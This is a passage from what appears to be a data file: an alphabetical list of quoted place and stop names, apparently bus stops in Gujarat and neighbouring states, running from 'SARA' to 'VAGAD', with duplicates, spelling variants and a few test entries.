"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
"SATLASNA",
"SATNAGAR",
"SATODAD DRJ",
"SATPURAGAM",
"SATSAN",
"SATUDAD",
"SATUN",
"SATUSANA",
"SATYARA",
"SAURABH SOCIETY",
"SAVAINAGAR",
"SAVALA",
"SAVALI ANAND",
"SAVALI COLLAGE DAKOR",
"SAVANI",
"SAVAPUR",
"SAVAPUR TALOD",
"SAVARKHADI",
"SAVARKUNDLA",
"SAVASER NAKA ANJ",
"SAVATVADI MH",
"SAVELAKANPA BYD",
"SAVER MP",
"SAVLANA",
"SAVLI",
"SAVLI COLLEGE BRD",
"SAVPURA",
"SAWARDA",
"SAWARKHADI(AHWA)",
"SAWARKHADI(SONGADH)",
"SAYAJINAGAR",
"SAYAJINAGAR VJP",
"SAYAMA",
"SAYAN",
"SAYAN ROAD",
"SAYARA",
"SAYARA MDA",
"SAYARA ROAD",
"SAYKHA",
"SAYLA",
"SAYLA HIGHWAY",
"SAYLA RJ",
"SAYLI VAPI",
"SAYRA",
"SAYRA NLY",
"SDEM",
"SEBALIYA",
"SEBALIYA POSHINA",
"SEBHAR",
"SECTOR 16-17",
"SECTOR 24 GND",
"SECTOR 27 GND",
"SECTOR 9 GND",
"SEDARADA-BEDA",
"SEDARDA-BEDA",
"SEDATA ROAD",
"SEDHRA RJ",
"SEDRANA",
"SEGON",
"SEGVA",
"SEGVA X",
"SEJPUR",
"SEJVAD",
"SEJVAD PATIYA",
"SEKHPAR",
"SELADI RPR",
"SELAMBA",
"SELAMBAGUJARAT BORDER",
"SELAR",
"SELARI",
"SELARI NAKA RPR",
"SELAVI",
"SELUKA",
"SELUKA JETPUR",
"SELVAS",
"SEMBALIYA",
"SEMOR",
"SENDHAVA MP",
"SENETORIYAM BHJ",
"SENGIYANI",
"SENGIYANI DHANSURA",
"SENGIYANI DHANSURA",
"SENGPUR",
"SENGPUR",
"SENJALIYA",
"SENJALIYA PLT",
"SENJALLIYA",
"SENKDA",
"SENT MERAY",
"SENTHALI",
"SENTHALI SRGPR",
"SERULA",
"SERULLA",
"SETALUS",
"SETHAVADAR",
"SETHI",
"SEVA SADAN",
"SEVAD",
"SEVAD",
"SEVALIA",
"SEVALIYA",
"SEVALIYA ROAD AMJ",
"SEVANI",
"SEVANIYA",
"SEVASADAN",
"SEVASI",
"SEVNI",
"SEVTI",
"SHAH ALAM",
"SHAHADA",
"SHAHDA MH",
"SHAHERA",
"SHAHIBAG NC",
"SHAHPUR COMPA",
"SHAHPURA RJ",
"SHAIBAG NC",
"SHAITH X",
"SHAKHPUR GRD",
"SHAKTINATH-BHARUCH",
"SHALIMAR",
"SHALIMAR",
"SHAMALAJI",
"SHAMALAPUR",
"SHAMALAPUR LAI IDR",
"SHAMALPURA DKR",
"SHAMBA",
"SHAMBHUNAGAR",
"SHAMBHUPARA",
"SHAMGHAN",
"SHAMKHAYARI",
"SHAMLAJI",
"SHAMPUR",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPUR MODASA",
"SHAMPUR TALOD",
"SHAMPURA",
"SHAMPURA RDN",
"SHAMPURA SRT",
"SHAMSHERPURA",
"SHANA VANKIYA",
"SHANBHUNAGAR",
"SHANGADH ROAD",
"SHANGAL",
"SHANGAL MDS",
"SHANKARPURA",
"SHANKARPURA DHROL",
"SHANKESWAR",
"SHANTACRUZ MH",
"SHANTIPARA",
"SHANVA",
"SHAPAR",
"SHAPAR VERAVAL",
"SHATRUNJAYA",
"SHEAGAON MH",
"SHEBHAR GOGA KHERALU",
"SHEDHAYA",
"SHEHERA(BALASINOR)",
"SHEHERA(GODHARA)",
"SHEKH DIYA",
"SHEKH PIPARIYA AML",
"SHEKHADIYA MDR",
"SHEKHPAT",
"SHEKHPAT JMN",
"SHEKHPIR BHJ",
"SHEKHPUR",
"SHEKHPUR VDNGR",
"SHELA",
"SHELANA",
"SHELAVI",
"SHELNA",
"SHEMLA",
"SHERA",
"SHERADI ROAD MDV",
"SHERAU",
"SHERAU TRD",
"SHERAV",
"SHERAV RJPPL",
"SHERDI",
"SHERDI DHORAJI",
"SHERGADH RJ",
"SHERPUR",
"SHERPUR IDAR",
"SHERPURA",
"SHERPURA BHARUCH",
"SHERPURA HARIJ",
"SHERU NI VANDH",
"SHETHVADALA",
"SHETRA",
"SHETRUNAJAY",
"SHETRUNGI DEM PLT",
"SHETRUNJAYDEM",
"SHIHOR",
"SHIHOR MP",
"SHIHORI DDR",
"SHIKHOL DSA",
"SHIKOTAR",
"SHIKRA BHC",
"SHIKRA ROAD BHC",
"SHIKSHAK COLONY VRL",
"SHIL",
"SHIL PBR",
"SHILDHAR RJ",
"SHILI",
"SHINAI ROAD",
"SHINAPAR",
"SHINAVAD",
"SHINAVADA",
"SHINAVADA MDS",
"SHINHOLI",
"SHINHOLI",
"SHINHOLI HMT",
"SHINHOLI HMT",
"SHIR",
"SHIRA VANDH",
"SHIRDI",
"SHIRODI",
"SHIROHI",
"SHIROHI ROAD",
"SHIRUR",
"SHIRVA MDV",
"SHISHAK",
"SHITAL CIRCLE BHARUCH",
"SHITAPUR",
"SHITLAKHA",
"SHIV",
"SHIV",
"SHIVAJI NAGAR",
"SHIVARAJPUR",
"SHIVGADH RPR",
"SHIVGANJ",
"SHIVLAKHA",
"SHIVLAKHA GAM",
"SHIVPARAS BHUJ",
"SHIVPURA",
"SHIVPURA KAMPA",
"SHIVPURAKAMPA",
"SHIVPURAKAMPA MDS",
"SHIVRAJGADH",
"SHIVRAJPUR",
"SHIVRAJPUR BDL",
"SHIVTHAR GHAL MH",
"SHIVUR BUNGLOW MH",
"SHIVUR MH",
"SHIYAL VRMGM",
"SHIYANA",
"SHIYANAGAR GDD",
"SHIYAVAT RJ",
"SHIYAWADA",
"SHIYOT LKPT",
"SHNKHESHWAR",
"SHOBHASHAN",
"SHOBHAVADLA",
"SHOBHAVADLA BGR",
"SHOBHAVADLA JND",
"SHOOLPANESHWAR",
"SHRAVAN KAVADIA",
"SHREE LUNAG DHAM",
"SHREEKOTHI",
"SHREYAS FATAK",
"SHRIMAD RAJCHANDRA COLLEGE",
"SHRINAGAR",
"SHRINATHGADH",
"SHRINATHGADHA",
"SHRIRAMPUR MH SHRD",
"SHRVAN X BHARUCH",
"SHUKALTIRTH",
"SHUKHPAR BHJ",
"SHUKLATIRTH",
"SHYAMGOKUL",
"SHYAMNAGAR PATIYA",
"SI FACTORY",
"SID PHARM",
"SIDDHPUR",
"SIDDHPUR BINDU SAROVAR",
"SIDDHPUR DETHLI X",
"SIDDHPUR KHADI X",
"SIDDHPUR TAVDIYA X",
"SIDE CHOWK BLKH",
"SIDHADA",
"SIDHHAPUR",
"SIDHPUR KHALI X",
"SIDSAR",
"SIGAM",
"SIGANLI",
"SIHI",
"SIHOL",
"SIHOL(ANAND)",
"SIHOL(BORSAD)",
"SIHOR MP",
"SIKAGAM",
"SIKAGAM MODASA",
"SIKARPUR ROAD SAMKHIYARI",
"SIKHOHABAD UP",
"SIKKA",
"SIKKA",
"SIKKA ROAD",
"SIL",
"SILAGOTA DAHOD",
"SILOTMAL",
"SIMADE",
"SIMALIA",
"SIMALIYA",
"SIMALVADA",
"SIMAR",
"SIMARTHA",
"SIMASI",
"SIMASI MENDARADA",
"SIMASI UNA",
"SIMEJ",
"SIMLI",
"SIMODRA",
"SIMRANROAD",
"SINAD",
"SINAJ",
"SINDARI",
"SINDBAD",
"SINDHAJ",
"SINDHAV",
"SINDHAV MINI",
"SINDHAVADAR",
"SINDHKHEDA MH",
"SINDHOT",
"SINDHREJ",
"SINGADHA AHW",
"SINGALI",
"SINGALVAN",
"SINGANA",
"SINGARANA",
"SINGARNA",
"SINGARNA MINI",
"SINGHA",
"SINGHA IDAR",
"SINGHALI",
"SINGPUR",
"SINGPUR RJ",
"SINGROT",
"SINGVAD",
"SINHI",
"SINJIVADA",
"SINNAR",
"SINOR",
"SINOR CHOKDI",
"SINUGRA",
"SINUGRA ROAD ANJ",
"SINUVADA",
"SION FATA",
"SIPOR VDN",
"SIRACHA ROAD",
"SIRISPADA",
"SIROLA DBH",
"SIRPUR",
"SISANG",
"SISLI",
"SISODRA",
"SISRANA",
"SISVA",
"SITALAMATA MDV",
"SITANAGAR (BHARVADVAS)",
"SITAPUR",
"SITAPUR DHG",
"SITAPUR GRD",
"SITPON",
"SIVIL ASARAVA",
"SIYASAN",
"SIYASAN",
"SIYASAN BHILODA",
"SIYASAN BHILODA",
"SIYOD",
"SLIVASSA",
"SMRUTI MANDIR",
"SOBHASAN(KALOL MSN)",
"SOBHASAN(VADNAGAR)",
"SOBHAVADALA",
"SOBHAVADLA",
"SODGAM",
"SODGAM",
"SODHA KEMP RPR",
"SODHI",
"SODHUPURA",
"SODPUR",
"SODVADAR",
"SODVADAR DHORAJI",
"SOJA",
"SOJA MANSA",
"SOJAT RJ PALI",
"SOJITRA",
"SOJITRA X VVNAGAR",
"SOKHADA",
"SOKHADU RUDHA",
"SOKHDA RADHU",
"SOKHDA(PADRA)",
"SOKHDA(SURENDRANAGAR)",
"SOLA BHAGVAT",
"SOLA-X ABD",
"SOLAIYA",
"SOLAIYA MANSA",
"SOLAIYA MANSA",
"SOLAJ GAM",
"SOLDHARA",
"SOLIYA",
"SOLIYA",
"SOLSANDA",
"SOM",
"SOMA",
"SOMA",
"SOMATALAV BRD",
"SOMATH SOCIETY",
"SOMATLAV",
"SOMNATH",
"SOMNATH PATAN",
"SOMNATH SCHOOL KDN",
"SOMNATHRETURN",
"SOMPUR FAREDI",
"SOMPUR FAREDI MALPUR",
"SONAKA X MP",
"SONAL CINEMA",
"SONAMA",
"SONARIYA",
"SONERIPURA",
"SONETH",
"SONGADH",
"SONGADH DEPO",
"SONGADH FATA",
"SONGADH PLT",
"SONGIR MH",
"SONI",
"SONI DIYODAR",
"SONI NI CHAL",
"SONI NI CHALI",
"SONI NI CHAWL",
"SONIPUR",
"SONISAR",
"SONISAR TALOD",
"SONTHA",
"SONUNIYA",
"SONVAD",
"SOYANI/GANGAPUR",
"SRP COLONY JOGESHWARI",
"ST VAVADI JETPUR",
"ST WORKSHOP NKT",
"STATUE OF UNITY",
"STATUE OF UNITY(NAVAGAM)",
"SUBHASH BRIDGE",
"SUBHASPAR",
"SUBIR AHW",
"SUDAMANA",
"SUDAMDA",
"SUDAN",
"SUDANA",
"SUDANA RPR",
"SUDARPUR IDAR",
"SUDASANA",
"SUDASANA KRL",
"SUDAVAD",
"SUDDHRO GAM NLY",
"SUDDHRO NLY",
"SUDDHRO ROAD NLY",
"SUDHAGHUNA",
"SUDIYA",
"SUGAR FACTORY",
"SUGAR FACTORY KODINAR",
"SUGAR FACTORY MAHUVA-SRT",
"SUGARIYA",
"SUGARIYA ROAD ANJ",
"SUHAGNAGAR",
"SUHKIYAPURI",
"SUIGAM",
"SUIGAM",
"SUIGAM VAV",
"SUJANPUR",
"SUJANPURA",
"SUJAVANDH ROAD",
"SUKA VANTADA",
"SUKA VANTADA DHANSURA",
"SUKAN BANGLO NIKOLGAM",
"SUKAN BANGLOG NIKOL GAM",
"SUKASAR ZLD",
"SUKHALA",
"SUKHALA NISAL FALIYA",
"SUKHALA PATEL FALIYA",
"SUKHAPAR NKT",
"SUKHAPAR NLY",
"SUKHAPAR ROAD NLY",
"SUKHASAN NKT",
"SUKHASAR ZLD",
"SUKHESH",
"SUKHIYAPURI",
"SUKHPAR BHUJ",
"SUKHPAR GRD",
"SUKHPUR",
"SUKHSAN",
"SULIYAT SNJLI",
"SULTANPUR",
"SUMARASAR BHJ",
"SUMERPUR",
"SUMRASAR",
"SUMRRA POD",
"SUMUL DARIY",
"SUNAV",
"SUNDALPUR",
"SUNDALPURA",
"SUNDAN",
"SUNDARA(KHAMBHAT)",
"SUNDARA(PETLAD)",
"SUNDARANA",
"SUNDARGADH",
"SUNDARIYANA",
"SUNDARPUR",
"SUNDARPURI",
"SUNDHA",
"SUNDHA VANSOL",
"SUNDHAMATA",
"SUNDHIA",
"SUNDHIYA",
"SUNDRA",
"SUNEK",
"SUNEV KHURD",
"SUNEVKHURD",
"SUNOKH",
"SUNSAR",
"SUNVALA",
"SUPAGAM",
"SUPASI",
"SUPEDI",
"SURAJ",
"SURAJBARI MLY",
"SURAJDEVAL",
"SURAJGANDH MNDRD",
"SURAJKARADI",
"SURAJPURA",
"SURANA DDR",
"SURASAMAL",
"SURASHAMAL",
"SURAT ADAJAN BUS STAND",
"SURAT BHATAR",
"SURAT BHATHENA",
"SURAT CENTRAL BUS STAND",
"SURAT CHOKSIMILL",
"SURAT DABHOLI",
"SURAT KADODRA CHOKDI",
"SURAT KAMREJ BUS STAND",
"SURAT KATARGAM",
"SURAT KUMBHARIYA",
"SURAT LASKANA",
"SURAT PALANPUR JAKATNAKA",
"SURAT PANDESARA",
"SURAT PARVAT PATIYA",
"SURAT PUNA PATIYA",
"SURAT SAHARA DARWAJA",
"SURAT SARDAR MARKET",
"SURAT SARTHANA JAKATNAKA",
"SURAT UDHNA",
"SURAT UDHNA DARWAJA",
"SURBA VANDH",
"SURBHON BRDL",
"SUREL",
"SURENDER",
"SURENDRANAG",
"SURENDRANAGAR",
"SURENDRANAGARRATANPAR",
"SURENDRANAGARRTANPAR",
"SURGANA",
"SURIYABARDA",
"SURKA",
"SURNAGAR",
"SURNAGAR GRD",
"SURNIVAS",
"SURPUR",
"SURPUR",
"SURPUR HMT",
"SURPUR TALOD",
"SURPUR TALOD",
"SURPURA",
"SURVA",
"SURVA GIR",
"SURWADA",
"SURYAGHODA",
"SURYAKUNJ BRIDGE",
"SURYAPARA",
"SURYAPARAA",
"SUSHIYA",
"SUSKAL PVJTP",
"SUTARI MP",
"SUTHANESDI TRD",
"SUTHAR VASA",
"SUTHARPADA",
"SUTHARVASA",
"SUTHRI",
"SUTRAPADA",
"SUTRAPADA VRL",
"SUVA",
"SUVAGADH",
"SUVAI BHC",
"SUVALA",
"SVALA",
"SWARUPGANJ",
"SYAMNAGAR KHD",
"TABOKOTO",
"TAD UNA",
"TADATALAV",
"TADAV",
"TADGAM",
"TADIA",
"TADKACHHALA",
"TADKESHWER",
"TADKESHWER",
"TAGA ROAD",
"TAHARABAD MH",
"TAHERA",
"TAJPUR",
"TAJPUR CAMP",
"TAJPUR PRJ",
"TAJPURA",
"TAJPURI",
"TAJPURI",
"TAJPURI HIMMATNAGAR",
"TAKARMA",
"TAKARVADA",
"TAKARWADA",
"TAKHATGADH PRANTIJ",
"TAKHATPURA",
"TAKHATPURA MDS",
"TAKIYAMBA",
"TAKODI",
"TAL NKT",
"TALAD",
"TALAD PATIYA",
"TALAJA",
"TALAJA VIYA KUKAD",
"TALALA GIR",
"TALALA GUNDRAN NAKA",
"TALALI",
"TALASARI",
"TALASARI - UDWA",
"TALASARI MH",
"TALAVAN ROAD MDV",
"TALAVANA ROAD",
"TALAVDI FANTA GDR",
"TALDA",
"TALEGADH",
"TALEGADH HMT",
"TALEGAV",
"TALETI",
"TALGAJRADA",
"TALOD",
"TALODA MH",
"TALPODA",
"TALSANA",
"TALVARA BORDER MH",
"TALWADA",
"TAMACHADI",
"TAMATIR",
"TAMBADIFATA",
"TAMCHHADI",
"TANA",
"TANA SHIHOR",
"TANAKHALA",
"TANCHHA",
"TANCHHA",
"TANCHHIYA",
"TANDALJA BODELI",
"TANKAL",
"TANKARA",
"TANKARI",
"TANKARI",
"TANKARI BHAGOR",
"TANKARIA",
"TANKARIYA",
"TANKATUKA",
"TANKIYA",
"TANSA",
"TANTADIYA",
"TANTARDA",
"TANTARDA TALOD",
"TANTARDA TALOD",
"TANTCITY",
"TAPARVADA",
"TAPARWADA",
"TAPPAR",
"TAPPAR",
"TAPPAR MDR",
"TAPPAR ROAD MDR",
"TARA NKT",
"TARA ROAD NKT",
"TARA ROAD NKT",
"TARABH",
"TARABHA",
"TARAGHADI",
"TARAGHRI",
"TARAK TALAV AML",
"TARAKHEDA",
"TARAKPUR",
"TARAKTALAV",
"TARAKVADA",
"TARANA",
"TARANAGAR",
"TARANGA",
"TARANGA HILL",
"TARANGA TEMPLE",
"TARAPUR",
"TARAPUR X",
"TARAVADI",
"TARAVDA AML",
"TARED",
"TARGHARI",
"TARIYA",
"TAROPA",
"TARSADA",
"TARSADI",
"TATAM GDD",
"TATANIYA",
"TATITHAIYA",
"TATIYHIYA",
"TATOSAN",
"TAVDI",
"TAVI",
"TAVRA",
"TEBHADA",
"TECHAVA",
"TECHAVA VJP",
"TEJARI",
"TEJAWADA BORDER",
"TEJGAR CPR",
"TEJGHSDH",
"TEJPUR",
"TEJPURA",
"TEKPADA",
"TELAVI",
"TELGAON MH",
"TELNAR",
"TELOD",
"TEMBURNI MH",
"TENA",
"TENIVADA",
"TENPUR",
"TENTALAV",
"TENTO",
"TERA",
"TERA ROAD",
"TERSA",
"TERVADA",
"TEST FROM",
"TEST TO",
"TESTINT",
"TETBARI",
"TETODA",
"THADACH",
"THADAS",
"THADAS TLJ",
"THAKARASAN",
"THAKARVADA",
"THAKOR TALAVADI",
"THAKORVAS",
"THAKRASAN",
"THALEDI",
"THALI",
"THALIA BGDN",
"THALIYA",
"THALTEJ",
"THALTEJ-X ABD",
"THAMANA",
"THAMNA",
"THAN",
"THAN NKT",
"THAN ROAD NKT",
"THANA MH",
"THANAGALOL",
"THANAGALOL JETPUR",
"THANASAVLI",
"THANGADH",
"THANGADH RPR",
"THANIYANA",
"THANIYANA DHORAJI",
"THARA",
"THARA DDR",
"THARAD",
"THARAD REFRAL HOSPITAL",
"THARAD SANCHOR HIGHWAY",
"THARAMAL COLONY KANDLA",
"THARAVADA NKT",
"THARD FACE",
"THARMAL KANDLA",
"THARMAL VANAKBORI",
"THASRA",
"THASRA",
"THAVA",
"THAVA AASHRAM",
"THAVAD",
"THERMAL",
"THERMAL POWER STATION",
"THIKARIYA",
"THIRD FACE",
"THIRTHGAM",
"THODAMALPURA",
"THODMALPURA",
"THOL",
"THORADI RJL",
"THORALA",
"THORALA DHORAJI",
"THORALI",
"THORDI",
"THORI",
"THORIYALI",
"THORIYARI ROAD",
"THULETA",
"THUMADI ROAD NLY",
"THUNTHIKANKASIA",
"THUVAVI DBH",
"TIBAVADI JUNAGADH",
"TICHAKPURA",
"TIDI",
"TIGHARA",
"TIGHARA SLVS",
"TIGHRA",
"TIKAR",
"TILAKVADA",
"TILAKWADA",
"TILAKWADA X",
"TIMACHI",
"TIMANA",
"TIMBA",
"TIMBA ROAD",
"TIMBADI JAM",
"TIMBADI ROAD",
"TIMBAGAM",
"TIMBARVA",
"TIMBAVADI JUNAGADH",
"TIMBI",
"TIMBI ROAD UNA",
"TIMBI X",
"TIMBIGAM UNA",
"TIMBLA",
"TINDALVA RPR",
"TINDOLA SLVS",
"TINMAS",
"TINTODAN",
"TINTODAN MANSA",
"TINTOI",
"TIRHGAM SCHOOL",
"TIRTH APART. KSD",
"TIRTHAGAM",
"TIRTHGAM",
"TIRTHGAM SCHOOL",
"TISKARI",
"TISKI",
"TITHAL",
"TITHGAM",
"TITHOR",
"TITOI",
"TITUKHADAK",
"TITUMAL",
"TODA",
"TODA JMN",
"TODA MDR",
"TODI",
"TODIYA",
"TODIYA ROAD NKT",
"TOKARI FALIYA",
"TOKARVA UCHHAL",
"TOKARVA(BARIYA)",
"TOKARVA(SONGADH)",
"TOKRALA",
"TOLL PLAZA",
"TORADA IDAR",
"TORANGAM",
"TORANIYA",
"TORANIYA ROAD",
"TORANIYADHAM",
"TORANVERA",
"TORNA",
"TORNIYA",
"TOTANA",
"TOTANA HRJ",
"TOWER CHOWK BARIYA",
"TRAALSA",
"TRADIYA",
"TRAGDI MDV",
"TRAJ",
"TRAKODA ROAD GDL",
"TRAKUDA",
"TRALSI",
"TRAMBA RJT",
"TRAMBAK VIDHYA MANDIR",
"TRAMBAKESHWER",
"TRAMBAKPUR",
"TRAMBO",
"TRAMBODA",
"TRAMBOVAD",
"TRANPATIYA JMN",
"TRAPAJ",
"TRASVAD",
"TREASURY",
"TRIKONIYA BAUG RAJKOT",
"TS COLLEGE",
"TS COLLEGE BYD",
"TUBWEL ROAD BHACHAU",
"TUBWEL ROAD BHARAPAR",
"TULAJIPURA",
"TULENDRA MH",
"TULJAPURA",
"TULSHISYAM",
"TULSIDHAM",
"TULSIPURA",
"TULSISHAM",
"TULSISHYAM",
"TULSISHYAM",
"TUMB VPI",
"TUNA",
"TUNA ADPR",
"TUNDA MDR",
"TUNDA VANDH MDR",
"TUNDAJ",
"TUNDIYA X",
"TUNKI ANOP",
"TUNKIANOP",
"TUTARA RD NLY",
"TUTRA ROAD NLY",
"TUVA",
"TUVAD",
"TUWA",
"TV STATION SAMATRA",
"TWISA MH",
"UAN RDN",
"UBER",
"UBER SANTRAMPUR",
"UBHARAN BAYAD",
"UBHARIYA",
"UBHARIYA",
"UCHA KOTDA",
"UCHACHHAL",
"UCHAVANIYA",
"UCHCHHAL",
"UCHHAL",
"UCHOSAN",
"UDAIPUR",
"UDAKIYA",
"UDAKIYA DHORAJI",
"UDALPUR",
"UDAMGADI",
"UDAMGADI KUKARMUNDA",
"UDAMGADI(SONGADH)",
"UDAMGADI(SURAT CITY)",
"UDAN",
"UDAR",
"UDAVA MH",
"UDAWADA CHOKDI",
"UDAYPURA BHC",
"UDELA",
"UDEPUR",
"UDEPUR BAYAD",
"UDEPUR DAHNSURA",
"UDHAI",
"UDHANA",
"UDHANA DARWAJA",
"UDHAWA",
"UDHYOG BHAVAN GND",
"UDVA",
"UDVADA",
"UDVADA CHOKDI",
"UDVADA STATION",
"UDWADA CHOKDI",
"UDWADA VLD",
"UGAMEDI",
"UGAMEDI GDD",
"UGAVARIVANDH",
"UGEDI NKT",
"UGHROJ",
"UGTA",
"UJALA",
"UJALA",
"UJANVADA",
"UJEDIYA",
"UJJAIN MP",
"UJJANWADA",
"UKADIYA",
"UKAI",
"UKARADI",
"UKHADMORA ROAD BHJ",
"UKHALDA",
"UKHARELI",
"UKHEDA",
"UKHEDA NKT",
"ULAT",
"ULAT NKT",
"UMAIYANAGAR",
"UMAJ",
"UMALLA",
"UMALLA RJP",
"UMARACHHI",
"UMARAI ROAD GDL",
"UMARALA MH",
"UMARAVA",
"UMARDA",
"UMARDA",
"UMARGADH",
"UMARGAM",
"UMARGAM STATION",
"UMARI",
"UMARI KRL",
"UMARKHADI",
"UMARKOT",
"UMARKOT DHORAJI",
"UMARKUI VSDA",
"UMARKUVA",
"UMARPADA",
"UMARSAR ROAD LKPT",
"UMARTHANA",
"UMAYA",
"UMBA",
"UMBER SPR",
"UMEDGADH",
"UMEDGADH IDAR",
"UMEDPUR MDS",
"UMEDPURA",
"UMEGADH",
"UMELAV",
"UMETA",
"UMETHA",
"UMIYA HALL",
"UMIYA MANDIR UNJ",
"UMIYAMATA",
"UMIYANAGAR",
"UMLAV",
"UMRA NEMANI",
"UMRALA",
"UMRALA VLBPR",
"UMRALI",
"UMRECHA",
"UMRETH",
"UMTA",
"UN PADAR",
"UN(DIYODAR)",
"UN(MANDVI (SRT))",
"UNA",
"UNA TOWERCHOWK",
"UNAD",
"UNADI (SAYLA RJ)",
"UNAI",
"UNAI FATA",
"UNALIYA",
"UNAVA",
"UNCHA KOTDA",
"UNCHAKOTDA",
"UNCHAMALA",
"UNCHI MANDAL MRV",
"UND KHIJADIYA",
"UNDARA",
"UNDARGADHA",
"UNDAVA",
"UNDAVA KHD",
"UNDAVA MANDLI BORDER",
"UNDAVA MEGHRAJ",
"UNDHAI",
"UNDHELA",
"UNDRA",
"UNDU",
"UNIVERSITY KHD",
"UNJHA",
"UNN",
"UNTADI LWD",
"UNTADIYA MAHADEV",
"UNTARDA",
"UNTARDA TALOD",
"UNTKHARI",
"UNTVADA",
"UNTWAD JSD",
"UPAR NO FATO",
"UPARIYALA",
"UPAVAN MATHAL NKT",
"UPERA",
"UPERA UNJ",
"UPLETA",
"UPRALI",
"USHKER",
"UTARSANDA",
"UTAVADA",
"UTAVALI",
"UTBET",
"UTBET SHAMPAR",
"UTEVA",
"UTHNGADI ROAD NKT",
"UTKANTESVAR",
"UTKANTHESHWAR MAHADEV",
"UTRJ SDL",
"UTTAR PRADESH BODAR",
"UTTAR SANDA",
"UTTARPRADESH UTTRAKHAND BORDER",
"UTTARSANDA",
"UTTARSANDA(KHEDA)",
"UTTKANTHESWER KWJ",
"UUN",
"UVA",
"UVA PATIYA",
"V V NAGAR",
"V.CHHAVANI",
"VAADVA",
"VAAKI MH",
"VAANKDI",
"VAAV SATLASNA",
"VACHHADA",
"VACHHARAD",
"VACHHARADADA",
"VACHHARAJPURA",
"VACHHNAD",
"VACHHOL BORDER RJ",
"VAD",
"VADA DIYODAR",
"VADA MH",
"VADA PADA RDN",
"VADA PADDHAR NLY",
"VADADLA(BORSAD)",
"VADADLA(DABHOI)",
"VADADLA(KHEDA)",
"VADADLA(PADRA)",
"VADADLA(PETLAD)",
"VADADLI",
"VADAGAM",
"VADAGAM DHANSRA",
"VADAGAM MLVN",
"VADAJ ABD",
"VADAL JND",
"VADAL MOTI MHV",
"VADALA",
"VADALI",
"VADANI",
"VADANI ROAD",
"VADARVA MLY",
"VADASADA UPT",
"VADASAN",
"VADASAR",
"VADASMA",
"VADASMA MNS",
"VADATALAV",
"VADATRA",
"VADAVA KUKMA BHJ",
"VADAVAL",
"VADAVALI-PTN",
"VADAVI",
"VADBHET",
"VADDHARI",
"VADEJA",
"VADEKHAN",
"VADELAV GDR",
"VADELI",
"VADESIYA",
"VADGAM PLN",
"VADGAM-MDS",
"VADGAMRJ",
"VADH",
"VADHANA",
"VADHARVA",
"VADHASAR",
"VADHAVAN",
"VADHELA",
"VADHERA JFD",
"VADHI",
"VADHRODA",
"VADHVAN",
"VADI",
"VADI BHENSROT",
"VADI VISTAR",
"VADIYA",
"VADIYA",
"VADKHAMBHA",
"VADKHUNTA",
"VADLA",
"VADLI",
"VADLI MANDIR",
"VADLI ROAD MHV",
"VADNAGAR",
"VADOD JSD",
"VADODAR",
"VADODAR GHANTI",
"VADODARA",
"VADODARA AMITNAGAR",
"VADODARA BHUTDI ZAMPA",
"VADODARA CENTRAL BUS STAND",
"VADODARA CHHANI OCTROI",
"VADODARA KIRTISTAMBH",
"VADODARA MAKARPURA",
"VADODARA NIZAM PURA",
"VADOL",
"VADOL IDAR",
"VADOLI VANK",
"VADOLI VANK X",
"VADPADA",
"VADPAG",
"VADSAR NLY",
"VADTAL",
"VADU",
"VADU COLLEGE",
"VADU COLLEGE KADI",
"VADVA",
"VADVA BHOPA NKT",
"VADVA BHOPA RD NKT",
"VADVAKAYA GAM NKT",
"VADVASA",
"VAGAD",
